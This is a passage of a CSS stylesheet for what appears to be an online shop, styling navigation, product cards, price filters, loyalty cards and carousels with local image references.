#b_search_wrap ul a.all {
    display: flex
}

#b_search_wrap ul .p-search {
    font-weight: bold
}

#b_search_wrap ul .preview {
    background-color: #808080;
    background-position: center center;
    background-size: cover;
    width: 30px;
    grid-row: 2 span
}

#b_search_wrap ul .preview:before {
    content: " ";
    display: block;
    padding-bottom: 100%
}

#b_top {
    font-size: 12px;
    text-transform: uppercase;
    padding: 19px 0;
    border-bottom: var(--border);
    color: var(--color-text)
}

#b_top #d_top {
    display: flex
}

#b_top #d_top .cities {
    flex: 1
}

#b_top #d_top .phones {
    flex: 1;
    display: flex;
    justify-content: flex-end
}

#b_top .cities {
    position: relative
}

#b_top .list {
    display: flex
}

#b_top .el {
    text-decoration: none;
    height: 24px;
    display: flex;
    align-items: center
}

#b_top .el+.el {
    padding-left: 24px;
    margin-left: 24px;
    border-left: var(--border)
}

#b_top .el.selected {
    font-weight: bold
}

#b_top a {
    color: inherit
}

#b_top a:hover {
    text-decoration: underline
}

#b_nav {
    position: relative;
    --h: 70px;
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.1);
    font-size: 12px;
    z-index: 10
}

#b_nav #d_nav {
    display: flex;
    align-items: center
}

#b_nav .nav {
    display: flex;
    flex: 1
}

#b_nav .nav_el {
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    border-bottom: 3px solid transparent
}

#b_nav .nav_el>a {
    color: var(--color-text);
    text-decoration: none;
    height: var(--h);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    text-transform: uppercase;
    align-items: center;
    display: flex
}

#b_nav .nav_el+.nav_el {
    margin-left: 26px
}

#b_nav .nav_el.selected,
#b_nav .nav_el:hover {
    border-bottom: 3px solid var(--color-text)
}

#b_nav .list {
    display: flex;
    align-items: flex-end;
    justify-content: flex-end;
    flex: 1
}

#b_nav .list .el {
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    border-bottom: 3px solid transparent;
    height: var(--h);
    display: block;
    width: 32px;
    background-position: center center;
    background-repeat: no-repeat;
    cursor: pointer
}

#b_nav .list .el.selected,
#b_nav .list .el:hover {
    border-bottom: 3px solid var(--color-text)
}

#b_nav .list .el+.el {
    margin-left: 8px
}

#b_nav .list .search {
    background-image: url("../img/icons/search.svg")
}

#b_nav .list .menu {
    background-image: url("../img/icons/menu.svg")
}

#b_nav .list .profile {
    background-image: url("../img/icons/profile.svg")
}

#b_nav .list .cart {
    /* background-image:url("../img/icons/cart.jpeg"); */
    position: relative
}

#b_nav .list .cart .count {
    background: var(--color-text);
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 8px;
    font-weight: bold;
    position: absolute;
    top: 36px;
    left: 4px;
    border-radius: 100px;
    height: 13px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    min-width: 13px;
    padding: 0 3px;
    font-family: var(--ff)
}

#b_nav .list .cart .count.hide {
    display: none
}

#b_nav .subcatalog {
    margin-top: -35px;
    padding: 64px 0;
    position: absolute;
    top: 100%;
    background: #fff;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    left: 0;
    width: 100%;
    z-index: 50;
    pointer-events: none;
    opacity: 0;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time);
    -moz-transition-duration: var(--time);
    -o-transition-duration: var(--time);
    -ms-transition-duration: var(--time);
    transition-duration: var(--time);
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.1)
}

#b_nav .subcatalog .d {
    display: flex
}

#b_nav .subcatalog .main_menu {
    flex: 1;
    display: flex;
    flex-direction: column
}

#b_nav .subcatalog .main_menu a {
    font-size: 17px;
    line-height: 30px;
    text-decoration: none;
    color: var(--color-text);
    /*
    font-family:
		var(--ff-title);*/
    -webkit-transition-property: all;
    text-transform: uppercase;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

#b_nav .subcatalog .main_menu a:hover {
    color: var(--color-border)
}

#b_nav .subcatalog .main_menu a+a {
    margin-top: var(--p)
}

#b_nav .subcatalog .img_wrap {
    width: 1px;
    flex: 1;
    border-right: var(--border);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    text-align: right
}

#b_nav .subcatalog .img_wrap .img {
    display: inline-block;
    width: 290px;
    margin-right: 25px
}

#b_nav .subcatalog .menus_wrap {
    flex: 2
}

#b_nav .subcatalog .menus_wrap .menus {
    margin-left: 137px;
    display: flex
}

#b_nav .subcatalog .menus_wrap .menu {
    display: flex;
    flex-direction: column
}

#b_nav .subcatalog .menus_wrap .menu a {
    color: var(--color-text);
    text-transform: uppercase;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    font-size: 12px;
    line-height: 2;
    text-decoration: none
}

#b_nav .subcatalog .menus_wrap .menu a:hover {
    color: var(--color-border)
}

#b_nav .subcatalog .menus_wrap .menu+.menu {
    margin-left: 32px
}

#b_nav .nav_el:hover .subcatalog {
    /* opacity: 1;
    pointer-events: all */
}

.item_wrap {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    grid-gap: var(--p4)
}

.item_wrap .price s {
    margin-right: var(--p2)
}

.item_wrap .item_price {
    max-width: 400px;
    width: 100%
}

.item_wrap .buttons {
    margin-top: -1px
}

.item_wrap .details {
    font-size: 12px;
    line-height: 1.5
}

.item_wrap .detail {
    padding-bottom: 8px
}

.item_wrap .instruction .el {
    display: flex
}

.item_wrap .instruction .el+.el {
    margin-top: var(--p_2)
}

.item_wrap .instruction .icon {
    width: 24px;
    min-width: 24px;
    margin-right: var(--p);
    background-repeat: no-repeat
}

.item_wrap .events {
    position: relative
}

.item_wrap .events .txt {
    font-size: 12px;
    line-height: 18px
}

.item_wrap .events .icon {
    width: 64px;
    height: 64px;
    background-position: center center;
    background-repeat: no-repeat;
    margin: 0 auto var(--p)
}

.item_wrap .events .event {
    width: 140px
}

.item_wrap .events .owl-nav {
    position: absolute;
    top: 50%;
    height: 0;
    width: 100%
}

.item_wrap .events .owl-prev,
.item_wrap .events .owl-next {
    width: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    position: absolute;
    top: 0;
    background-image: -webkit-linear-gradient(90deg, transparent, #fff 45%);
    background-image: -o-linear-gradient(90deg, transparent, #fff 45%);
    background-image: -moz-linear-gradient(90deg, transparent, #fff 45%);
    background-image: linear-gradient(90deg, transparent, #fff 45%);
    height: 92px;
    margin-top: -46px
}

.item_wrap .events .owl-prev:before,
.item_wrap .events .owl-next:before {
    content: " ";
    width: 4px;
    height: 8px;
    background: url("../img/icons/arrow.link5.svg") center no-repeat;
    display: block
}

.item_wrap .events .owl-prev {
    left: 0;
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.item_wrap .events .owl-next {
    right: 0
}

.item_wrap .main_images_scroller_wrap {
    height: fit-content;
    position: relative
}

.item_wrap .main_images_scroller {
    position: relative;
    overflow: hidden
}

.item_wrap .item_info {
    position: relative
}

.item_wrap .item_info_content {
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    top: 0;
    position: sticky;
    position: -webkit-sticky;
    bottom: 0;
    /*max-height: 100vh;*/
    overflow: hidden
}

.item_wrap .image_wrap {
    display: grid;
    grid-template-columns: 96px minmax(0, 1fr);
    grid-gap: var(--m)
}

.item_wrap .image_wrap.no_imgs {
    grid-template-columns: 1fr
}

.item_wrap .image_wrap .imgs .img {
    margin-bottom: var(--m);
    cursor: pointer
}

.item_wrap .image_wrap .imgs .img:hover,
.item_wrap .image_wrap .imgs .img.selected {
    outline: 2px solid var(--color-gray-dark)
}

.item_wrap .image_wrap .main_images .img,
.item_wrap .image_wrap .main_images .img_wrap {
    margin-bottom: var(--m)
}

.item_wrap .plant_info {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    grid-gap: var(--p) var(--m2)
}

.item_wrap .plant_info .el {
    display: flex;
    align-items: center
}

.item_wrap .plant_info .icon {
    min-width: 48px;
    height: 48px;
    margin-right: var(--p2);
    background-size: contain
}

.catalog {
    display: grid;
    grid-gap: 20px;
    grid-template-columns: repeat(3, minmax(0, 1fr))
}

.catalog .promo {
    min-height: 300px;
    display: flex;
    align-items: center;
    justify-content: center;
    grid-column: 2 span;
    background-position: center center;
    background-size: cover;
    background-color: var(--color-bg-gray);
    background-image: url("../img/test.jpg")
}

.catalog .promo .cont {
    padding: var(--m2);
    background: #fff
}

.catalog.big {
    grid-template-columns: repeat(4, minmax(0, 1fr))
}

.catalog_content_wrap {
    display: grid;
    grid-template-columns: 292px minmax(0, 1fr);
    grid-gap: var(--m2)
}

.catalog_content_wrap.no_filter {
    grid-template-columns: 1fr !important
}

.catalog_content_wrap.no_filter .filter_wrap {
    display: none
}

.catalog_content_wrap.no_filter .sort {
    display: none
}

.seo_wrap {
    background: var(--color-card);
    padding: var(--m2)
}

.sort {
    text-transform: uppercase;
    display: flex;
    margin-bottom: var(--m);
    font-size: 12px
}

.sort .txt {
    margin-right: var(--m_2)
}

.filter-price {
    font-size: 12px;
    margin-top: var(--p4)
}

.filter-price .fp-line {
    position: relative;
    background: var(--color-gray-light);
    height: 1px;
    margin: 0 8px
}

.filter-price .prices {
    margin-top: var(--m2);
    display: flex;
    justify-content: space-between;
    padding: 0 var(--m_2)
}

.filter-price .bar {
    position: absolute;
    left: 20%;
    right: 20%;
    background: var(--color-text);
    height: 100%;
    top: 0
}

.filter-price .fp-control {
    width: var(--m);
    height: var(--m);
    border: 1px solid var(--color-text);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    margin-top: -7.5px;
    background: #fff;
    position: absolute;
    cursor: pointer
}

.filter-price .fpc1 {
    left: 0%;
    margin-left: -7.5px
}

.filter-price .fpc2 {
    right: 0%;
    margin-right: -7.5px
}

.filter .prop {
    padding-bottom: var(--m2)
}

.f-price-box .price_inputs {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    padding: 1px;
    grid-gap: 1px;
    background: var(--color-gray-light)
}

.f-price-box .price_inp {
    display: flex;
    justify-content: space-between;
    align-items: center;
    background: #fff;
    height: 61px;
    padding-left: var(--p2)
}

.f-price-box .price_inp span {
    font-size: 12px;
    text-transform: uppercase;
    color: var(--color-gray-dark);
    height: 15px
}

.f-price-box .price_inp input {
    width: 100%;
    height: 100%;
    text-align: right;
    font-size: 12px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    border: none;
    padding-right: var(--p2)
}

.f-price-box .input_wrap {
    display: flex;
    align-items: center
}

.subcategories .el {
    padding-bottom: var(--p)
}

.subcategories a {
    color: var(--color-text);
    text-decoration: none
}

.subcategories span {
    color: var(--color-text) !important
}

.subcategories span:hover {
    text-decoration: underline
}

.subcategories .sub {
    padding-top: var(--p2);
    padding-bottom: var(--p);
    padding-left: var(--p)
}

.subcategories .parent>a {
    display: flex;
    align-items: center;
    justify-content: space-between
}

.subcategories .toggle {
    width: 32px;
    height: 32px;
    height: 16px;
    background: url("../img/icons/arrow.link2.svg") center no-repeat;
    background-size: 8px;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.subcategories .sub {
    display: none
}

.subcategories .opened>a .toggle {
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

.subcategories .opened>.sub {
    display: block
}

.search_wrap {
    border-top: var(--border);
    margin-top: var(--m2);
    padding-top: var(--p2)
}

.search_wrap .sort {
    justify-content: flex-end
}

#b_item .teacher {
    display: flex;
    align-items: center
}

#b_item .teacher .ava {
    width: var(--m2);
    min-width: var(--m2);
    height: var(--m2);
    background: #c4c4c4;
    border-radius: 100px;
    margin-right: var(--m)
}

#b_item .course_price {
    max-width: 300px
}

.course_list .course {
    margin-top: var(--m4)
}

.course_list .course:nth-child(2n) {
    flex-direction: row-reverse
}

.course_list .cont {
    padding: 0 var(--m2);
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    flex: 1
}

.course_list .c {
    display: flex
}

.course_list .img {
    width: 100%
}

.card2columns {
    display: flex;
    /* background:var(--color-card) */
}

.card2columns .col {
    flex: 1
}

.card2columns .txt {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    padding: var(--m2)
}

.card2columns .txt.left {
    align-items: flex-start
}

.card2columns .cont {
    max-width: 400px;
    text-align: center
}

.card2columns .img_wrap {
    padding-bottom: var(--m2);
    padding-right: var(--m2);
    padding-left: var(--m2)
}

.card_big {
    background: var(--color-card);
    padding: var(--m8) var(--m8) var(--m4)
}

.card_big .icon.info {
    width: 64px;
    height: 64px;
    background: url("../img/icons/info_block.svg");
    margin: var(--p4) auto 0
}

.card_gray {
    max-width: 725px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    padding: var(--p4);
    background: var(--color-bg-gray);
    margin: 0 auto
}

.choose_city_wrap {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 100;
    display: none
}

.choose_city_wrap.show {
    display: block !important
}

.choose_city_wrap .cont {
    position: absolute;
    top: 10px;
    left: 5px;
    padding: var(--p2);
    background: #fff;
    width: 310px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    box-shadow: var(--bs-vert);
    z-index: 100
}

.choose_city_wrap .h5 {
    text-transform: none
}

.choose_city_wrap .buttons_list {
    margin-top: var(--m)
}

.choose_city_wrap .buttons_list .el_city {
    cursor: pointer
}

.choose_city_wrap .buttons_list .el_city+.el_city {
    margin-top: var(--p)
}

.choose_city_wrap .buttons_list .el_city:hover {
    text-decoration: underline
}

.choose_city_wrap .buttons_list a {
    text-decoration: none;
    text-transform: uppercase
}

.choose_city_wrap .bg {
    cursor: pointer;
    position: fixed;
    z-index: 10;
    background: rgba(0, 0, 0, 0.5);
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.cookie_wrap {
    position: fixed;
    left: 10px;
    bottom: 10px;
    padding: var(--m2);
    background: #fff;
    width: 300px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    box-shadow: var(--bs-vert);
    z-index: 100
}

.item {
    position: relative;
    --height-counter: 42px;
    --height-buttons: 44px;
    display: flex;
    flex-direction: column
}

.item .bg {
    padding: var(--m);
    background: #fff;
    position: absolute;
    top: calc(0px - var(--m));
    left: calc(0px - var(--m));
    width: calc(100% + var(--m) * 2);
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.1);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    height: calc(100% + var(--height-counter) + var(--height-buttons) + var(--m) * 2);
    z-index: 0;
    pointer-events: none;
    opacity: 0;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    border: 1px solid var(--color-gray-verylight)
}

.item .add_cont {
    position: absolute;
    top: 100%;
    width: 100%;
    opacity: 0;
    pointer-events: none;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.item:hover {
    z-index: 10
}

.item:hover .bg {
    opacity: 1
}

.item:hover .add_cont {
    opacity: 1;
    pointer-events: all
}

.item .hover {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    opacity: 0;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    z-index: 2
}

.item>.img,
.item>.img_wrap {
    position: relative;
    color: var(--color-text);
    text-decoration: none;
    z-index: 1
}

.item>.img:hover .hover,
.item>.img_wrap:hover .hover {
    opacity: 1
}

.item .img_wrap {
    position: relative
}

.item .img_wrap img {
    position: absolute;
    left: 0;
    top: 0;
    border-radius: 10px;
}

.item .img_wrap:before {
    content: " ";
    padding-bottom: 100%;
    display: block
}

.item .cont {
    padding: var(--p2) 0;
    display: flex;
    flex-direction: column;
    flex: 1
}

.item .text {
    position: relative;
    z-index: 1;
    padding-bottom: 3px;
    display: flex;
    flex: 1;
    justify-content: start;
    padding-left: 4px;
}

.item .title {
    font-size: 12px;
    /* letter-spacing:1px; */
    line-height: 18px;
    text-transform: uppercase;
    text-align: left;
    z-index: 1;
    padding-left: 4px;
    position: relative
}

.item .title a {
    display: block;
    width: 100%;
    text-overflow: ellipsis;
    overflow: hidden;
    /* white-space: nowrap; */
    font-size: 14px;
    line-height: 20px;
    color: var(--color-text);
    font-weight: 400;
    text-transform: none;
    /* font-size: 14px; */
    /* color: var(--color-text); */
    text-decoration: none;
    /*  font-family: Roboto, Arial, sans-serif!important; */
    font-family: var(--ff-item-title);
    /* font-size: 18px;
    font-weight: 400;
    line-height: 1.3; */
    transition: 0.3s;
}

@media (max-width: 992px) {
    .item .title a {
        /*  font-size: 16px; */
        overflow: hidden;
        display: -webkit-box;
        -webkit-line-clamp: 2;
        -webkit-box-orient: vertical;
        color: #9d9da5;
    }
}

.item .title a:hover {
    color: #dc9dfe;
}

.item .price {
    font-size: 14px;
    line-height: 18px;
    text-align: center;
    font-weight: bold;
    z-index: 1;
    position: relative
}

.item .counter {
    margin-bottom: -1px;
    --h: var(--height-counter);
    position: relative;
    z-index: 1
}

.item button {
    padding-left: 0;
    padding-right: 0
}

.item .btns {
    position: relative;
    z-index: 0;
    display: flex;
    --button-height: var(--height-buttons);
    margin: 0
}

.item .btns .btn {
    margin: 0
}

.item .btn {
    flex: 1;
    padding-left: 0;
    padding-right: 0
}

.item .outline {
    border-top-color: transparent
}

.badge {
    z-index: 3;
    position: absolute;
    top: 0;
    right: 0;
    width: 48px;
    height: 48px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 12px;
    text-transform: uppercase;
    color: var(--color-text)
}

.badge.hit {
    background: var(--color-corall)
}

.badge.new {
    background: var(--color-blue)
}

.badge.sale {
    background: var(--color-orange)
}

.badge.big_sale {
    background: var(--color-orange-red)
}

@media all and (min-width:1024px) and (max-width:1200px) {
    .item .btns button {
        font-size: 10px
    }
}

.percent_card {
    width: 390px;
    height: 258px;
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.25);
    border-radius: 10px;
    padding: var(--m2);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: center
}

.percent_card:before {
    content: " ";
    display: block;
    left: 50%;
    width: 216px;
    height: 34px;
    background: url("../img/logo/card.svg");
    position: absolute;
    top: 50%;
    margin-top: -17px;
    margin-left: -108px;
    background-size: contain
}

.percent_card .cart_title {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: flex-end
}

.school_card {
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.25);
    border-radius: 10px;
    position: relative;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: center
}

.school_card .cont {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: var(--m2);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box
}

.school_card:before {
    content: " ";
    display: block;
    padding-bottom: 55%
}

.school_card .logo {
    position: absolute;
    bottom: var(--p2);
    left: 0;
    width: 100%;
    height: var(--p);
    background: url("../img/logo/card.svg") center no-repeat;
    background-size: contain
}

.percent_card.bronze,
.school_card.bronze {
    background-image: -webkit-linear-gradient(0, #f9e8e5 0%, #ded0ce 25%, #fff0ed 100%);
    background-image: -o-linear-gradient(0, #f9e8e5 0%, #ded0ce 25%, #fff0ed 100%);
    background-image: -moz-linear-gradient(0, #f9e8e5 0%, #ded0ce 25%, #fff0ed 100%);
    background-image: linear-gradient(0, #f9e8e5 0%, #ded0ce 25%, #fff0ed 100%)
}

.percent_card.silver,
.school_card.silver {
    background-image: -webkit-linear-gradient(0, #f8f8f8 0%, #dcdbd9 25%, #f3f3f3 100%);
    background-image: -o-linear-gradient(0, #f8f8f8 0%, #dcdbd9 25%, #f3f3f3 100%);
    background-image: -moz-linear-gradient(0, #f8f8f8 0%, #dcdbd9 25%, #f3f3f3 100%);
    background-image: linear-gradient(0, #f8f8f8 0%, #dcdbd9 25%, #f3f3f3 100%)
}

.percent_card.gold,
.school_card.gold {
    background-image: -webkit-linear-gradient(0, #fff6e0 0%, #eae5d8 25%, #fffaef 100%);
    background-image: -o-linear-gradient(0, #fff6e0 0%, #eae5d8 25%, #fffaef 100%);
    background-image: -moz-linear-gradient(0, #fff6e0 0%, #eae5d8 25%, #fffaef 100%);
    background-image: linear-gradient(0, #fff6e0 0%, #eae5d8 25%, #fffaef 100%)
}

.percent_card.platinum,
.school_card.platinum {
    background-image: -webkit-linear-gradient(0, #fffefa 0%, #f0eeea 25%, #fff 100%);
    background-image: -o-linear-gradient(0, #fffefa 0%, #f0eeea 25%, #fff 100%);
    background-image: -moz-linear-gradient(0, #fffefa 0%, #f0eeea 25%, #fff 100%);
    background-image: linear-gradient(0, #fffefa 0%, #f0eeea 25%, #fff 100%)
}

.loyalty_wrap .percent_card {
    margin: 0 auto;
    margin-bottom: var(--m2)
}

.main_categories {
    display: flex;
    flex-wrap: wrap
}

.main_categories .category {
    margin-bottom: var(--p2);
    position: relative;
    min-width: 1%;
    display: block;
    text-decoration: none;
    color: var(--color-text);
    background-color: var(--color-gray-white);
    background-size: cover;
    --w: calc(100% - var(--p2));
    width: calc(var(--w) * 4 / 13)
}

.main_categories .category:before {
    content: " ";
    display: block;
    padding-bottom: calc(100% * 3 / 2)
}

.main_categories .category:nth-child(4n),
.main_categories .category:nth-child(4n-3) {
    width: calc(var(--w) * 9 / 13)
}

.main_categories .category:nth-child(4n):before,
.main_categories .category:nth-child(4n-3):before {
    padding-bottom: calc(100% * 2 / 3)
}

.main_categories .category:nth-child(4n) {
    margin-left: var(--p2)
}

.main_categories .category:nth-child(4n-3) {
    margin-right: var(--p2)
}

.main_categories .category .cont {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    padding: var(--p4)
}

.main_categories .category.white {
    color: #fff
}

.main_categories .category.white .link5 {
    color: #fff;
    border-bottom-color: #fff
}

.main_categories .category.white .link5:after {
    background: url("../img/icons/arrow.link5.white.svg") no-repeat
}

.b_item_slider .show_all {
    position: relative;
    z-index: 33;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.b_item_slider .item_slider.hover {
    z-index: 4
}

.b_item_slider .item_slider.hover+.show_all {
    z-index: 0
}

.item_slider {
    position: relative;
    width: calc(100% + var(--m) * 2);
    --slide_pb: calc(42px + 44px + var(--m) * 3);
    margin-bottom: calc(0px - var(--slide_pb));
    margin-top: calc(0px - var(--m));
    margin-left: calc(0px - var(--m));
    margin-right: calc(0px - var(--m))
}

.item_slider .item_slide {
    padding-top: var(--m);
    padding-bottom: calc(var(--m) * 2);
    padding-left: var(--m);
    padding-right: var(--m)
}

.item_slider .item .bg {
    height: calc(100% + var(--m) * 2)
}

.item_slider .add_cont {
    position: relative
}

.item_slider.with_nav_slider .owl-nav {
    bottom: calc(100% + 10px);
    right: var(--m)
}

.show_all {
    padding-top: var(--m4)
}

.with_nav_slider .owl-nav {
    display: flex;
    position: absolute;
    bottom: calc(100% + 18px);
    right: 0
}

.with_nav_slider .owl-nav .arrow {
    width: 44px;
    height: 44px;
    cursor: pointer;
    background: url("../img/icons/arrow.slider.svg") center no-repeat;
    border-radius: 100px;
    border: 1px solid var(--color-gray-verylight);
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.with_nav_slider .owl-nav .arrow:hover {
    border-color: var(--color-gray-dark)
}

.with_nav_slider .owl-nav .next {
    margin-left: 8px
}

.with_nav_slider .owl-nav .prev {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.with_nav_slider.nav_center .owl-nav {
    width: 100%;
    justify-content: center
}

.with_nav_slider.nav_margin {
    margin-top: 100px
}

[class*=main_slider] {
    position: relative
}

[class*=main_slider] .slide {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    position: relative;
    background-color: rgba(41, 41, 41, 0.1);
    background-size: cover
}

[class*=main_slider] .slide:before {
    content: " ";
    position: relative;
    padding-bottom: 50%
}

[class*=main_slider] .slide2 {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    position: relative;
    background-color: var(--color-gray-white);
    background-size: cover;
    height: calc(min(100vw, var(--width)) * 0.5)
}

[class*=main_slider] .more {
    position: absolute;
    bottom: var(--m2);
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    font-size: 12px;
    text-transform: uppercase
}

[class*=main_slider] .more:after {
    content: " ";
    display: block;
    margin-top: var(--p2);
    width: 44px;
    height: 44px;
    background: url("../img/icons/arrow.more.svg") center no-repeat;
    cursor: pointer;
    background-size: 95%
}

.owl-carousel_catalog div.owl-dots {
    position: absolute;
    bottom: var(--m2);
    right: var(--m4);
    display: flex
}

.owl-carousel_catalog div.owl-dots .owl-dot {
    width: var(--owl-dots-width);
    height: var(--owl-dots-width);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    border: 1px solid var(--color-text);
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    margin-left: var(--m);
    border-radius: 100px
}

.owl-carousel_catalog div.owl-dots .owl-dot.active {
